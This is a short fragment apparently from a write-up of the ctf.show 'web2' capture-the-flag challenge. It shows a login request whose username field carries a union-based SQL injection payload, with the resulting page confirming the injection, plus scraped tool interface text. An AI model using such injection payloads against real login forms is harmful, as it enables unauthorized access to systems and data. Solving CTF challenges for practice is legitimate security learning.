 username=a' or 1=1 union select 1,2,3#&password=
Search...
Response
Pretty Raw Hex Render
ctf.show_web2
欢迎你，ctfshow欢迎你，2
用户名:
密 码:
登陆